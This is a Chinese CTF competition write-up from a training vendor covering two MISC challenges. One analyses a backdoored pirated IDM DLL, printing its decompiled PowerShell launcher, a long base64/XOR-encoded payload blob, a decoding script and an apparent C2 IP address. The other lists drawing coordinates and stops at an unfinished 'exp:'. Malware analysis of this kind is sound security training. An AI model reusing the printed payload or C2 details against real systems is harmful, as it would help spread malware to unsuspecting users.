浙江省信息通信行业职业技能竞赛信息安全测试员竞赛CTF比赛MISC部分
Author:Ns100kUp
From:极安云科-服务中心
Data:2024/08/07
Copyright:本内容版权归属极安云科,未经授权不得以任何形式复制、转载、摘编和使用。
培训、环境、资料、考证
公众号:Geek极安云科
网络安全群:624032112
网络系统管理群:223627079
网络建设与运维群:870959784
极安云科专注于技能提升,赋能
2024年广东省高校的技能提升,受赋能的客户院校均获奖!
2024年江苏省赛一二等奖前13名中,我们赋能客户占五支队伍!
2024年湖南省赛赋能三所院校均获奖!
2024年山东省赛赋能两所院校均获奖!
2024年湖北省赛赋能参赛院校九支队伍,共计斩获一等奖2项、三等奖7项!
1.IDM
IDM:本题取自真实广谱盗版样本,flag为c2地址 md5值
据题意,该文件为盗版破解软件,大概率是后门,运行会上线,打开压缩包发现是idm6.42。
与官方原版对比发现,idmvs.dl 文件 hash 不一致,把该dll丢沙箱跑一下发现确实报毒

丢IDA分析
signed __int64 __fastcall sub_180014C40(__int64 a1, int a2)
{
char *v2; // rdi
signed __int64 i; // rcx
CHAR *v4; // rax
HANDLE v5; // rax
char v7; // [rsp+0h] [rbp-50h]
char v8; // [rsp+50h] [rbp+0h]
struct _STARTUPINFOA Dst; // [rsp+60h] [rbp+10h]
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+E8h] [rbp+98h]
char v11; // [rsp+118h] [rbp+C8h]
int v12; // [rsp+204h] [rbp+1B4h]
int v13; // [rsp+238h] [rbp+1E8h]
v13 = a2;
v2 = &v8;
for ( i = 66i64; i; --i )
{
*(_DWORD *)v2 = -858993460;
v2 += 4;
}
sub_180011514(&unk_18002A001);
v12 = v13;
if ( v13 == 1 )
{
j_memset(&Dst, 0, 0x68ui64);
Dst.cb = 104;
j_memset(&ProcessInformation, 0, 0x18ui64);
sub_18001123F(&v11, “powershell.exe -Command “”);
sub_180011064(&v11, off_180024000);
sub_180011064(&v11, “””);
v4 = (CHAR *)sub_18001107D(&v11);
if ( CreateProcessA(0i64, v4, 0i64, 0i64, 0, 0, 0i64, 0i64, &Dst, &ProcessInformation) )
{
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
v5 = GetCurrentProcess();
TerminateProcess(v5, 0);
sub_1800110EB(&v11);
}
sub_180011447(&v7, &unk_18001FFF0);
return 1i64;
}

发现执行powershell 命令
[Byte[]]$var_code = [System.Convert]::FromBase64String(',27h,'z'
.rdata:000000018001E880 db ‘Jyea8ycnsycnsycnsycnsycniMjI2JyYnNxcnVrEsycnkZrzJyecUNrzJyecTtrzJ’
.rdata:000000018001E880 db ‘yecQNrzJyeUXNrLMycnmlpbhLMnJ5rEsycnsycnh9CXyEPA2LMnJ7MnJ4uKWIizJy’
.rdata:000000018001E880 db ‘ezJyezJyecWJya8ycnnEDzJyeYR9rIsycnkXMnJ5bOyghVlHMnJ7MnJ7MnJ4jIyNr’
.rdata:000000018001E880 db ‘zJyezJyeV0RrIsycnnPMnJ5rO2fMnJ5jA2oizJyezJyedWvMnJ7MnJ5izJyeF8ycn’
.rdata:000000018001E880 db ‘msizJyebhLMnJ5rEsycnsycnmLMnJ7MnJ4uKWIizJyeG8ycnlbMnJ5vIG8HK2YazJ’
.rdata:000000018001E880 db ‘yeVsycnntnzJyeYwdqIsycnkVizJyeL2tnzJyeYz9qIsycnmLMnJ4nzJyeayLMnJ5’
.rdata:000000018001E880 db ‘ie2J7fXp5YntiemJ5a8ycnsycngNiccycnsycnntienlrzJyeMcycnmzMnJ7MnJ7M’
.rdata:000000018001E880 db ‘nJ5+SSNqzJyeVEpNSk1GVyNidWrMnJ7MnJ5vzJyezJyeYsycnm9UBSTMnJ7MnJ5rE’
.rdata:000000018001E880 db ‘sycnmsSzJyebhLMnJ5uEsycnmJzYnNizJyeGXVazJyezJyezJyezJyeUHlrzJyezJ’
.rdata:000000018001E880 db ‘yeYsycnkI9IyNuEsycnmJyYnJJIGJyYsycnnTMnJ7MnJ7MnJ7MnJ7MnJ7MnJ56eGv’
.rdata:000000018001E880 db ‘MnJ7MnJ5rEsycnmrMnJ7MnJ5uEsycnnFLIyFjzJyecXFizJyezJyedg0YzJyezJye’
.rdata:000000018001E880 db ‘a8ycnsycnmvMnJ7MnJ5zSS4pfGvMnJ7MnJ5rzJyezJyeasycnsycnsycnsycnsycn’
.rdata:000000018001E880 db ‘sycnm4SzJyecXFizJyeDiU7WMycnvamzJyeLMycnsycniIjI2vMnJ7MnJ4szJyezJ’
.rdata:000000018001E880 db ‘yeIiMjzJyezJyezJyezJyeIiMjzJyezJyezJyezJyeDGtSYUEjzJyeMcycnj9wzJy’
.rdata:000000018001E880 db ‘eRcKWuVHMnJ5QzJyezJyeGcycnsycnsycnhxTzJyea8ycnsycnjVZQTRYfDLMnJ53’
.rdata:000000018001E880 db ‘zJyeRSdaY8ycnmMUD8ycnsycnkkCAnzMnJ4PzJyezJyezJyeaysVzJyeXnBiGMycn’
.rdata:000000018001E880 db ‘sycnsycnvClBx7MnJ5II3ZQRlEOYkRGTVcZA25MWUpPT0IMFg0TAwtATE5TQldKQU’
.rdata:000000018001E880 db ‘9GGANucGpmAxITDRMYA3RKTUdMVFADbXcDFQ0RGAN0Sk0VFxgDWxUXGAN3UUpHRk1’
.rdata:000000018001E880 db ‘XDBUNExgDd0xWQEsKLikjf8ycnlLMnJ5tbQvMnJ7MnJ7MnJ7MnJ5MzJyezJyeDzHM’
.rdata:000000018001E880 db ‘nJ55XcycnsycnhPMnJ7MnJ7MnJ4mzJyeQ8ycnivMnJ5Ayo+gzJyezJyezJyezJyeW’
.rdata:000000018001E880 db ‘8ycnnMYBsycnmnMnJ53MA/MnJ7MnJ7MnJ4BVsycnhTMnJ5ILinMnJ4PSy/MnJ7MnJ’
.rdata:000000018001E880 db ‘7MnJ5ZXsycnjFNzJyezJyeJV/MnJ5LzJyeOcycnsycnjnMnJ5rzJyebU88zJyeYMy’
.rdata:000000018001E880 db ‘cniTMnJ7MnJ7MnJ5MLRQmaMycnhpbP8ycnlLMnJ5Wf1DMnJ4kzJyezJyeLMycnsip’
.rdata:000000018001E880 db ‘ri/MnJ5JzJyezJyeHQvMnJ4B8qbMnJ7MnJ7MnJ7MnJ4LbDkk65UvzJyezJyedmLMn’
.rdata:000000018001E880 db ‘J7MnJ4nfg76m2BCQXDMnJ7MnJ5GzJyeA8ycnsycnsycnh4OzJyezJyeOMycnlFMAc’
.rdata:000000018001E880 db ‘ycnmrMnJ4HB8ycnsycnhjMnJ7MnJ4CB8ycnkQGzJyeO8ycnjBNPBk5zJyezJyezJy’
.rdata:000000018001E880 db ‘eIyNizJyezJyedcycnsycnmsS6pkjI2MjYsycniMzIyNizJyeYyMjI2LMnJ57zJye’
.rdata:000000018001E880 db ‘cMycnsycnsycnmvMnJ5wcGvMnJ7MnJ5rzJyezJyea8ycnsycnmLMnJ4jAyMjasycn’
.rdata:000000018001E880 db ‘sycnmLMnJ4xzJyezJyezJyezJyezJyea8ycnsycngPMnJ7MnJ5XzJyeRcycniRrIu’
.rdata:000000018001E880 db ‘CmzJyeVsycnnt7e2smIyMjI3PMnJ7MnJ7MnJ7MnJ7MnJ4QGg0SFxcNFBENEhAWIxn’
.rdata:000000018001E880 db ‘MnJ5LzJye’,27h,‘)’,0Ah

分析 发现base64+xor35加密数据
解密脚本:
import base64
base64_encoded_string='zJyea8ycnsycnsycnsycnsycniMjI2JyYnNxcnVrEsycnkZrzJyecUNrzJyecTtrzJyecQNrzJyeUXNrLMycnmlpbhLMnJ5rEsycnsycnh9CXyEPA2LMnJ7MnJ4uKWIizJyezJyezJyecWJya8ycnnEDzJyeYR9rIsycnkXMnJ5bOyghVlHMnJ7MnJ7MnJ4jIyNrzJyezJyeV0RrIsycnnPMnJ5rO2fMnJ5jA2oizJyezJyedWvMnJ7MnJ5izJyeF8ycnmsizJyebhLMnJ5rEsycnsycnmLMnJ7MnJ4uKWIizJyeG8ycnlbMnJ5vIG8HK2YazJyeVsycnntnzJyeYwdqIsycnkVizJyeL2tnzJyeYz9qIsycnmLMnJ4nzJyeayLMnJ5ie2J7fXp5YntiemJ5a8ycnsycngNiccycnsycnntienlrzJyeMcycnmzMnJ7MnJ7MnJ5+SSNqzJyeVEpNSk1GVyNidWrMnJ7MnJ5vzJyezJyeYsycnm9UBSTMnJ7MnJ5rEsycnmsSzJyebhLMnJ5uEsycnmJzYnNizJyeGXVazJyezJyezJyezJyeUHlrzJyezJyeYsycnkI9IyNuEsycnmJyYnJJIGJyYsycnnTMnJ7MnJ7MnJ7MnJ7MnJ7MnJ56eGvMnJ7MnJ5rEsycnmrMnJ7MnJ5uEsycnnFLIyFjzJyecXFizJyezJyedg0YzJyezJyea8ycnsycnmvMnJ7MnJ5zSS4pfGvMnJ7MnJ5rzJyezJyeasycnsycnsycnsycnsycnsycnm4SzJyecXFizJyeDiU7WMycnvamzJyeLMycnsycniIjI2vMnJ7MnJ4szJyezJyeIiMjzJyezJyezJyezJyeIiMjzJyezJyezJyezJyeDGtSYUEjzJyeMcycnj9wzJyeRcKWuVHMnJ5QzJyezJyeGcycnsycnsycnhxTzJyea8ycnsycnjVZQTRYfDLMnJ53zJyeRSdaY8ycnmMUD8ycnsycnkkCAnzMnJ4PzJyezJyezJyeaysVzJyeXnBiGMycnsycnsycnvClBx7MnJ5II3ZQRlEOYkRGTVcZA25MWUpPT0IMFg0TAwtATE5TQldKQU9GGANucGpmAxITDRMYA3RKTUdMVFADbXcDFQ0RGAN0Sk0VFxgDWxUXGAN3UUpHRk1XDBUNExgDd0xWQEsKLikjf8ycnlLMnJ5tbQvMnJ7MnJ7MnJ7MnJ5MzJyezJyeDzHMnJ55XcycnsycnhPMnJ7MnJ7MnJ4mzJyeQ8ycnivMnJ5Ayo+gzJyezJyezJyezJyeW8ycnnMYBsycnmnMnJ53MA/MnJ7MnJ7MnJ4BVsycnhTMnJ5ILinMnJ4PSy/MnJ7MnJ7MnJ5ZXsycnjFNzJyezJyeJV/MnJ5LzJyeOcycnsycnjnMnJ5rzJyebU88zJyeYMycniTMnJ7MnJ7MnJ5MLRQmaMycnhpbP8ycnlLMnJ5Wf1DMnJ4kzJyezJyeLMycnsipri/MnJ5JzJyezJyeHQvMnJ4B8qbMnJ7MnJ7MnJ7MnJ4LbDkk65UvzJyezJyedmLMnJ7MnJ4nfg76m2BCQXDMnJ7MnJ5GzJyeA8ycnsycnsycnh4OzJyezJyeOMycnlFMAcycnmrMnJ4HB8ycnsycnhjMnJ7MnJ4CB8ycnkQGzJyeO8ycnjBNPBk5zJyezJyezJyeIyNizJyezJyedcycnsycnmsS6pkjI2MjYsycniMzIyNizJyeYyMjI2LMnJ57zJyecMycnsycnsycnmvMnJ5wcGvMnJ7MnJ5rzJyezJyea8ycnsycnmLMnJ4jAyMjasycnsycnmLMnJ4xzJyezJyezJyezJyezJyea8ycnsycngPMnJ7MnJ5XzJyeRcycniRrIuCmzJyeVsycnnt7e2smIyMjI3PMnJ7MnJ7MnJ7MnJ7MnJ4QGg0SFxcNFBENEhAWIxnMnJ5LzJye'
geek=base64.b64decode(base64_encoded_string)
geek_date=bytearray(byte ^ 35 for byte in geek)
geek_string=geek_date.decode('utf-8')
print("1",geek_string)

得到flag:39.144.72.135
2.GPS
GPS:小明拿到了一堆坐标,但不知道是什么,请帮他看看 (最终结果用flag包裹,例如最后结果为c4ca4238a0b923820dcc509a6f75849b,则flag为flag{c4ca4238a0b923820dcc509a6f75849b})
打开赛题为一堆坐标,看样子像鼠标移动坐标画图,且数据只有(-1, 0), (1, 0),(0, -1),(0, 1)可能是上下左右四个方向
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)]
exp:
